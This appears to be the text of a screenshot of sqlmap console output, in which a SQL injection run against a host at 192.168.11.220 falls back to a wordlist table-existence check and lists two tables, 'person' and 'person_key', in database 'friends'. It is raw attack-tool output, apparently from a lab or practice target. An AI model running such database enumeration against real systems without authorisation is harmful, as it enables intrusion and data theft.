 C:\Windows\system32\cmd.exe
[17:32:17] [WARNING] the SQL query provided does not return any output
[17:32:17] [ERROR] unable to retrieve the table names for any database
do you want to use common table existence check? [y/N/q] y
which common tables (wordlist) file do you want to use?
[1] default 'D:\tools\PyScript\sqlmap\data\txt\common-tables.txt' (press Enter)
[2] custom
> y
[17:32:18] [INFO] performing table existence using items from 'D:\tools\PyScript\sqlmap\data\txt\common-tables.txt'
[17:32:18] [INFO] adding words used on web page to the check list
[17:32:18] [INFO] checking database 'friends'
please enter number of threads? [Enter for 1 (current)] y
please enter number of threads? [Enter for 1 (current)] y
please enter number of threads? [Enter for 1 (current)] 8
[17:32:21] [INFO] starting 8 threads
[17:32:21] [INFO] retrieved: person_key
[17:32:22] [INFO] retrieved: person
Database: friends
[2 tables]
+------------+
| person     |
| person_key |
+------------+
[17:33:23] [INFO] fetched data logged to text files under 'C:\Users\AppData\Local\sqlmap\output\192.168.11.220'
[*] ending @ 17:33:23 /2019-09-21/